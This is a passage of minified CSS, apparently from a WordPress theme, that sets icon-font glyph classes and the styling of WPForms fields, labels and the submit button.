tdm-icons"]:before,[class^=tdm-icon-]:before,[class^=tdm-icons]:before{font-family:'multipurpose'!important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=tdm-icon-]{line-height:1;text-align:center;display:inline-block}[class*=tdm-icons]{line-height:1;text-align:center;display:inline-block;cursor:default}.tdm-icon-quote-left:before{content:"\e977"}.tdm-icon-quote-right:before{content:"\e978"}.tdm-icon-circle-right:before{content:"\ea42"}.tdm-icon-circle-close:before{content:"\ea0d"}body .tdc-font-typcn{display:inline-block}body .tdc-font-typcn:before{vertical-align:top}body .tdc-font-oi{display:inline-block}body .tdc-font-oi:before{vertical-align:middle;line-height:inherit}div.wpforms-container .wpforms-form div.wpforms-field-container{font-family:'Open Sans', arial, sans-serif}div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field input,div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field textarea{font-family:'Open Sans', arial, sans-serif;border-color:#eef0f3;border-width:0 0 1px 0;border-radius:0;color:#243442;font-size:15px;padding-right:0;padding-left:0;font-weight:600}div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field .wpforms-field-label{color:#adb3b9;font-size:13px;font-weight:500}div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit]{font-family:'Open Sans', arial, sans-serif;border:none;color:#fff;text-transform:uppercase;font-size:13px;font-weight:600;padding:10px 30px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit]:hover{background-color:#000}